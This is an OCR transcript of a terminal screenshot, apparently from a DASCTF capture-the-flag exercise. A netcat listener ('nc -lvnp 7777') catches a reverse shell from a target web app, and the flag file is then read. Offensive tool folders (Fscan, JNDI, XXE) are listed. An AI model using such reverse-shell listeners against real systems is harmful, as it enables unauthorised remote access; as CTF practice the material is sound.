 root
终端 会话 视图 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 我的会话 视图 分屏 多重执行 隧道 包 设置 帮助 X 服务器 退出
快速连接...
2. root
3. root
/root/
名称
..
XXE
tk
JNDI
java
HVV
gotohttp_cli_arm64
Fscan
ehole_linux
demo_flask
data
远程监控
跟随终端目录
Usage of /: 39.4% of 49.11GB Users logged in: 0
Memory usage: 32% IPv4 address for eth0: 10.0.20.14
Swap usage: 51%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
New release '22.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Dec 21 17:01:03 2024 from 218.104.226.51
root@VM-20-14-ubuntu:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 117.21.200.176 28588
# 擦
# ls
ls
__pycache__ app.py templates uploads
# cat /flag
cat /flag
DASCTF{fa0ac08f-63fb-427e-a09c-f6d01b34c98f}
#
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net